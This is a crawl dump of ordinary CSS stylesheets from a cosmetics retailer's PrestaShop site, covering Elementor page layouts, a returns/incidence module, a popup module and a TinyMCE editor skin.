section#content{box-shadow:none;border-radius:15px;border:0}body#module-lgcookieslaw-disallow section#content{box-shadow:none;border-radius:15px;border:0;padding:1rem}.elementor-product-miniature .elementor-title{min-height:44px}.page-product iframe,.product-description iframe,.product-information iframe,iframe{max-width:100%}.page-cart .newsletter-footer{display:none}.carousel-head-cat .item a{position:relative;display:block;overflow:hidden}.carousel-head-cat .item h3{position:absolute;bottom:10px;width:100%;left:0;text-align:center;z-index:100;color:#000}.carousel-head-cat .item .bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;transition:all 1.5s}.carousel-head-cat .item a:hover .bg-overlay{background-color:rgba(10,10,10,.3)}.carousel-head-cat .item a:hover .bg-overlay.white{background-color:#f49dd8}.carousel-head-cat .item img{width:100%;height:100%;object-fit:cover;z-index:1;transition:all 1s}.carousel-head-cat .item a:hover img{transform:scale(1.2)}.carousel-head-cat.owl-theme .owl-nav .owl-next,.carousel-head-cat.owl-theme .owl-nav .owl-prev{position:absolute}.carousel-head-cat.owl-theme .owl-nav .owl-prev{left:0}.carousel-head-cat.owl-theme .owl-nav .owl-next{right:0}.carousel-head-cat.owl-theme .owl-nav .owl-next i,.carousel-head-cat.owl-theme .owl-nav .owl-prev i{font-size:3rem}.carousel-head-cat.owl-theme .owl-nav [class*=owl-]:hover{background:0 0;color:#d68278}.carousel-head-cat.owl-theme .owl-nav{top:-60px;right:0;width:100px;left:auto;position:absolute;margin:0}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev{background:rgba(0,0,0,.3)}.list-head-cat a{padding:5px;color:#333;border:solid 1px #333;display:inline-block;margin:4px}@media (max-width:768px){#products .thumbnail-container .product-thumbnail,.featured-products .thumbnail-container .product-thumbnail,.product-accessories .thumbnail-container .product-thumbnail,.product-miniature .thumbnail-container .product-thumbnail{height:auto;border-radius:10px 10px 0 0;padding:20px 10px 10px}#products .thumbnail-container .product-thumbnail img,.featured-products .thumbnail-container .product-thumbnail img,.product-accessories .thumbnail-container .product-thumbnail img,.product-miniature .thumbnail-container .product-thumbnail img{position:relative;margin:auto}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{border-radius:0 0 10px 10px}.product-flags li.product-flag{padding:.2rem;margin-top:0;border-radius:10px 0 10px 0}.product-stars{top:2px;right:2px;padding-left:2px}.product-stars span{font-size:.8em;margin-right:3px}.product-stars img{margin:0 auto;display:inline;height:25px}.slick-slide-inner article.product-miniature{margin:0 auto;width:92%!important}}.elementor-toggle .elementor-tab-content{display:block}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195
body_size: 220
content:
.elementor-9020906 .elementor-element.elementor-element-nzvxxhc:not(.elementor-motion-effects-element-type-background), .elementor-9020906 .elementor-element.elementor-element-nzvxxhc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-9020906 .elementor-element.elementor-element-nzvxxhc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 00px 15px 00px;}.elementor-9020906 .elementor-element.elementor-element-nzvxxhc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-rcvhmlh > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-rcvhmlh > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tvcodqu .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}.elementor-9020906 .elementor-element.elementor-element-vpxiutn > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-vpxiutn > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-lyalxma .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}.elementor-9020906 .elementor-element.elementor-element-etkinbo > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-etkinbo > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-aabvuln .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-iycshcy .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-iycshcy{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}@media(max-width:1024px){.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj{font-size:13px;line-height:1.1em;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg{font-size:13px;line-height:1.1em;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-iycshcy{font-size:13px;line-height:1.1em;}}@media(max-width:767px){.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195
body_size: 795
content:
.elementor-3020906 .elementor-element.elementor-element-fitk3jc{margin-top:20px;margin-bottom:0px;}.elementor-3020906 .elementor-element.elementor-element-9aovns4.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-9aovns4 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-acyglnw.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-acyglnw .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-najidlk.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-najidlk .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-yxlisrp.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-yxlisrp .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1:not(.elementor-motion-effects-element-type-background), .elementor-3020906 .elementor-element.elementor-element-xnlupb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t .elementor-image img{max-width:38%;opacity:1;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep .elementor-social-icon{font-size:19px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-container{min-height:164px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-container:after{content:"";min-height:inherit;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py:not(.elementor-motion-effects-element-type-background), .elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ed91d0;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-r8exes4{color:#000000;font-family:"Poppins", sans-serif;font-size:24px;font-weight:700;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{color:#545454;font-family:"Poppins", sans-serif;font-size:16px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=email]{height:40px;padding:0 calc(40px / 3);font-family:"Poppins", sans-serif;}.elementor-3020906 .elementor-element.elementor-element-l5r765u button[type=submit]{height:40px;padding:0 calc(40px / 3);font-family:"Poppins", sans-serif;text-transform:uppercase;color:#ffffff;background-color:#0a0a0c;}.elementor-3020906 .elementor-element.elementor-element-l5r765u .elementor-field-type-gdpr{margin-top:10px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=checkbox]{margin:0 5px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-3020906 .elementor-element.elementor-element-3m4jnfz{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm .elementor-divider-separator{border-top-style:solid;border-top-width:1px;border-top-color:#3b3b3d;width:100%;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm > .elementor-widget-container{margin:0px 0px 00px 0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-ds45f32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-ds45f32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm .elementor-social-icon{font-size:17px;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-aingd5t > .elementor-element-populated{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m{color:#ffffff;font-family:"Poppins", sans-serif;font-size:19px;font-weight:700;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c{font-family:"Poppins", sans-serif;font-size:13px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub input[type=email]{height:39px;padding:0 calc(39px / 3);}.elementor-3020906 .elementor-element.elementor-element-xzxbsub button[type=submit]{height:39px;padding:0 calc(39px / 3);font-family:"Poppins", sans-serif;font-weight:600;text-transform:uppercase;color:#ffffff;background-color:#ed91d0;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub button[type=submit]:hover{color:#0a0a0c;background-color:#ef8ed0;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub .elementor-field-type-gdpr{margin-top:10px;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub input[type=checkbox]{margin:0 5px;}@media(min-width:768px){.elementor-3020906 .elementor-element.elementor-element-nq1ua30{width:50.000%;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7{width:50.000%;}.elementor-3020906 .elementor-element.elementor-element-aingd5t{width:40.526%;}.elementor-3020906 .elementor-element.elementor-element-lglg24z{width:59.474%;}}@media(max-width:1024px){.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8 .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{font-size:13px;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm .elementor-social-icon{font-size:14px;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c{font-size:10px;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c > .elementor-widget-container{margin:-8px 0px 0px 0px;}}@media(max-width:767px){.elementor-3020906 .elementor-element.elementor-element-xnlupb1{margin-top:0px;margin-bottom:0px;padding:0px 0px 6px 0px;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep .elementor-social-icon{font-size:14px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-r8exes4{font-size:18px;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{font-size:11px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=email]{font-size:11px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u button[type=submit]{font-size:12px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u > .elementor-widget-container{margin:30px 15px 0px 15px;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_navision/views/css/navision.css
body_size: 632
content:
.incidence-inline {
	padding: .75rem 1rem;
	border-bottom: 1px solid #f6f6f6;
}

.incidence-state-label {
	font-weight: 400;
    border-radius: 3px;
    font-size: inherit;
    padding: .25rem .375rem;
    margin: .125rem;
    color: #fff;
    white-space: nowrap;
}

.incidence-state-pill-green {
	background-color: #31B404;
}

.incidence-state-pill-red {
	background-color: #DC143C;
}

.incidence-state-pill-blue {
	background-color: #007BFF;
}

.incidence-state-pill-gray {
	background-color: #6C757D;
}

.incidence-details-state-pill {
	border-radius: 5px;
    padding: 10px;
    padding-top: .625rem;
    color: white;
}

.incidence-form-box {
	box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
    background: #fff;
    padding: 1rem;
}

.incidence-form-label {
	text-align: left;
}

.incidence-simple-label {
	padding-top: .625rem;
}

.incidence-products-container, .incidence-messages-container {
	border: 1px solid gainsboro;
}

@media screen and (max-width: 768px) {
	.incidence-products-container select {
		margin-left: 1.5rem;
		width: 86%;
	}
	.incidence-products-container .custom-checkbox {
		margin-left: 1.5rem;
	}

	.incidence-products-container .custom-checkbox label, .incidence-package-counter .custom-checkbox label {
		margin-top: 8px;
	}

	.incidence-files-container input {
		width: 91%;
	}
}

.incidence-observation-message {
	max-width: 100%;
    width: 100%;
}

.incidence-button-container {
	display: flex;
	justify-content: center;
	margin-top: 20px;
}

#incidence-messages-table th, #incidence-messages-table td, .incidences-messages, .incidence-file-attached-name {
    font-size: 14px;
}

.incidence-files-drag-drop-container {
	margin-bottom: 10px;
	height: 100px;
	border: 2px dashed rgba(0,0,0,0.3);
	border-radius: 20px;
	text-align: center;
}

.incidence-files-drag-drop-container span {
	font-size: 15px;
	color: gray;
	line-height: 90px;
}

.incidences-timeline-container {
	max-width: 1024px;
	width: 90%;
	margin: 0 auto;
}

.incidences-timeline-item {
	padding: 3em 2em 0.1em;
	position: relative;
	color: #7a7a7a;
	border-left: 2px solid #7a7a7a;
}

.incidences-timeline-item p {
	margin-top: 1em;
	text-align: justify;
}
	
.incidences-timeline-item::before {
	content: attr(date-is);
	position: absolute;
	left: 2em;
	font-weight: bold;
	top: 0.8em;
	display: block;
}

.incidences-timeline-item::after {
	width: 10px;
	height: 10px;
	display: block;
	top: 1em;
	position: absolute;
	left: -7px;
	border-radius: 10px;
	content: '';
	border: 2px solid #7a7a7a;
	background: white;
}

.incidence-file-attached {
	background: #F1F1F1;
	padding: 5px 10px;
    border: 1px solid gainsboro;
}

.incidence-file-attached-close {
	float: right;
	color: gray;
}


.incidence-button-disabled-wrapper {
	cursor: not-allowed;
}

.incidence-a-disabled {
	pointer-events: none;	
	background: lightgray;
}

.incidence-hide {
	display: none;
}

.incidence-products-container .form-group{
	overflow: hidden;
	display: block;
}
.incidence-products-container .bg-info .form-control-select{
	background-color:white;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/popuppro/popuppro.css
body_size: 120
content:

#jOverlayContent {
    display: none;
}

@media screen and (max-width: 992px) {
    #jOverlayContent {
        max-width: 100%;
        top: 0 !important;
        margin-top: 0 !important;
        height: 100%;
        overflow: scroll;
        left: 0 !important;
        margin-left: 0 !important;
        width: 100% !important;

    }
}

#close {
    z-index: 9999999999999999999;
    cursor: pointer;
    display: block;
    width: 35px;
    height: 41px;
    position: absolute;
    right: 15px;
    top: 15px;
    background: transparent;
    clear: both;
    overflow: hidden;
}

@media only screen and (min-width: 200px) and (max-width: 568px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: block !important;
        overflow: hidden;
    }
}

@media only screen and (min-width: 569px) and (max-width: 960px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_mobile {
        display: none;
    }
}

@media (min-width: 961px) {
    #popuppro {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: none;
    }
}


.popup-all-4{
    clear: both;
    margin: auto;
    text-align: center;
    position: relative;
    box-shadow: 0 !important;
}


.popup-pc-4{
    width: 776px;
    height: 769px;
}
.popup-tb-4,
.popup-mv-4{
    overflow: hidden;width:98%; height:98%;
}
.popup-tb-4 img,
.popup-mv-4 img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/css/skin.min.css
body_size: 9277
content:
.mce-container, .mce-container *, .mce-widget, .mce-widget *, .mce-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
    background: transparent;
    text-decoration: none;
    color: #595959;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    text-shadow: none;
    float: none;
    position: static;
    width: auto;
    height: auto;
    white-space: nowrap;
    cursor: inherit;
    -webkit-tap-highlight-color: transparent;
    line-height: normal;
    font-weight: normal;
    text-align: left;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    direction: ltr;
    max-width: none
}

.mce-widget button {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.mce-container *[unselectable] {
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none
}

.word-wrap {
    word-wrap: break-word;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto
}

.mce-fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.mce-fade.mce-in {
    opacity: 1
}

.mce-tinymce {
    visibility: inherit !important;
    position: relative
}

.mce-fullscreen {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    height: 100%;
    z-index: 100
}

div.mce-fullscreen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: auto
}

.mce-tinymce {
    display: block;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2)
}

.mce-statusbar > .mce-container-body {
    display: flex;
    padding-right: 16px
}

.mce-statusbar > .mce-container-body .mce-path {
    flex: 1
}

.mce-wordcount {
    font-size: inherit;
    text-transform: uppercase;
    padding: 8px 0
}

div.mce-edit-area {
    background: #FFF;
    filter: none
}

.mce-statusbar {
    position: relative
}

.mce-statusbar .mce-container-body {
    position: relative;
    font-size: 11px
}

.mce-fullscreen .mce-resizehandle {
    display: none
}

.mce-statusbar .mce-flow-layout-item {
    margin: 0
}

.mce-charmap {
    border-collapse: collapse
}

.mce-charmap td {
    cursor: default;
    border: 1px solid #c5c5c5;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    vertical-align: middle;
    padding: 2px
}

.mce-charmap td div {
    text-align: center
}

.mce-charmap td:hover {
    background: white
}

.mce-grid td.mce-grid-cell div {
    border: 1px solid #c5c5c5;
    width: 15px;
    height: 15px;
    margin: 0;
    cursor: pointer
}

.mce-grid td.mce-grid-cell div:focus {
    border-color: #91bbe9
}

.mce-grid td.mce-grid-cell div[disabled] {
    cursor: not-allowed
}

.mce-grid {
    border-spacing: 2px;
    border-collapse: separate
}

.mce-grid a {
    display: block;
    border: 1px solid transparent
}

.mce-grid a:hover, .mce-grid a:focus {
    border-color: #91bbe9
}

.mce-grid-border {
    margin: 0 4px 0 4px
}

.mce-grid-border a {
    border-color: #c5c5c5;
    width: 13px;
    height: 13px
}

.mce-grid-border a:hover, .mce-grid-border a.mce-active {
    border-color: #91bbe9;
    background: #bdd6f2
}

.mce-text-center {
    text-align: center
}

div.mce-tinymce-inline {
    width: 100%
}

.mce-colorbtn-trans div {
    text-align: center;
    vertical-align: middle;
    font-weight: bold;
    font-size: 20px;
    line-height: 16px;
    color: #8b8b8b
}

.mce-monospace {
    font-family: "Courier New", Courier, monospace
}

.mce-toolbar-grp .mce-flow-layout-item {
    margin-bottom: 0
}

.mce-container b {
    font-weight: bold
}

.mce-container p {
    margin-bottom: 5px
}

.mce-container a {
    cursor: pointer;
    color: #2276d2
}

.mce-container a:hover {
    text-decoration: underline
}

.mce-container ul {
    margin-left: 15px
}

.mce-container .mce-table-striped {
    border-collapse: collapse;
    margin: 10px
}

.mce-container .mce-table-striped thead > tr {
    background-color: #fafafa
}

.mce-container .mce-table-striped thead > tr th {
    font-weight: bold
}

.mce-container .mce-table-striped td, .mce-container .mce-table-striped th {
    padding: 5px
}

.mce-container .mce-table-striped tr:nth-child(even) {
    background-color: #fafafa
}

.mce-container .mce-table-striped tbody > tr:hover {
    background-color: #e1e1e1
}

.mce-branding {
    font-size: inherit;
    text-transform: uppercase;
    white-space: pre;
    padding: 8px 0
}

.mce-branding a {
    font-size: inherit;
    color: inherit
}

.mce-top-part {
    position: relative
}

.mce-top-part::before {
    content: '';
    position: absolute;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.mce-rtl .mce-wordcount {
    left: 0;
    right: auto
}

.mce-rtl .mce-statusbar > .mce-container-body > *:last-child {
    padding-right: 0;
    padding-left: 10px
}

.mce-rtl .mce-path {
    text-align: right;
    padding-right: 16px
}

.mce-croprect-container {
    position: absolute;
    top: 0;
    left: 0
}

.mce-croprect-handle {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border: 2px solid white
}

.mce-croprect-handle-nw {
    border-width: 2px 0 0 2px;
    margin: -2px 0 0 -2px;
    cursor: nw-resize;
    top: 100px;
    left: 100px
}

.mce-croprect-handle-ne {
    border-width: 2px 2px 0 0;
    margin: -2px 0 0 -20px;
    cursor: ne-resize;
    top: 100px;
    left: 200px
}

.mce-croprect-handle-sw {
    border-width: 0 0 2px 2px;
    margin: -20px 2px 0 -2px;
    cursor: sw-resize;
    top: 200px;
    left: 100px
}

.mce-croprect-handle-se {
    border-width: 0 2px 2px 0;
    margin: -20px 0 0 -20px;
    cursor: se-resize;
    top: 200px;
    left: 200px
}

.mce-croprect-handle-move {
    position: absolute;
    cursor: move;
    border: 0
}

.mce-croprect-block {
    opacity: .5;
    filter: alpha(opacity=50);
    zoom: 1;
    position: absolute;
    background: black
}

.mce-croprect-handle:focus {
    border-color: #2276d2
}

.mce-croprect-handle-move:focus {
    outline: 1px solid #2276d2
}

.mce-imagepanel {
    overflow: auto;
    background: black
}

.mce-imagepanel-bg {
    position: absolute;
    background: url('[data-uri]')
}

.mce-imagepanel img {
    position: absolute
}

.mce-imagetool.mce-btn .mce-ico {
    display: block;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 20px;
    padding: 5px
}

.mce-arrow-up {
    margin-top: 12px
}

.mce-arrow-down {
    margin-top: -12px
}

.mce-arrow:before, .mce-arrow:after {
    position: absolute;
    left: 50%;
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    content: ""
}

.mce-arrow.mce-arrow-up:before {
    top: -9px;
    border-bottom-color: #c5c5c5;
    border-width: 0 9px 9px;
    margin-left: -9px
}

.mce-arrow.mce-arrow-down:before {
    bottom: -9px;
    border-top-color: #c5c5c5;
    border-width: 9px 9px 0;
    margin-left: -9px
}

.mce-arrow.mce-arrow-up:after {
    top: -8px;
    border-bottom-color: #fff;
    border-width: 0 8px 8px;
    margin-left: -8px
}

.mce-arrow.mce-arrow-down:after {
    bottom: -8px;
    border-top-color: #fff;
    border-width: 8px 8px 0;
    margin-left: -8px
}

.mce-arrow.mce-arrow-left:before, .mce-arrow.mce-arrow-left:after {
    margin: 0
}

.mce-arrow.mce-arrow-left:before {
    left: 8px
}

.mce-arrow.mce-arrow-left:after {
    left: 9px
}

.mce-arrow.mce-arrow-right:before, .mce-arrow.mce-arrow-right:after {
    left: auto;
    margin: 0
}

.mce-arrow.mce-arrow-right:before {
    right: 8px
}

.mce-arrow.mce-arrow-right:after {
    right: 9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left:before {
    left: -9px;
    top: 50%;
    border-right-color: #c5c5c5;
    border-width: 9px 9px 9px 0;
    margin-top: -9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left:after {
    left: -8px;
    top: 50%;
    border-right-color: #fff;
    border-width: 8px 8px 8px 0;
    margin-top: -8px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left {
    margin-left: 12px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right:before {
    right: -9px;
    top: 50%;
    border-left-color: #c5c5c5;
    border-width: 9px 0 9px 9px;
    margin-top: -9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right:after {
    right: -8px;
    top: 50%;
    border-left-color: #fff;
    border-width: 8px 0 8px 8px;
    margin-top: -8px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right {
    margin-left: -14px
}

.mce-edit-aria-container > .mce-container-body {
    display: flex
}

.mce-edit-aria-container > .mce-container-body .mce-edit-area {
    flex: 1
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar > .mce-container-body {
    display: flex;
    align-items: stretch;
    height: 100%
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar-panel {
    min-width: 250px;
    max-width: 250px;
    position: relative
}

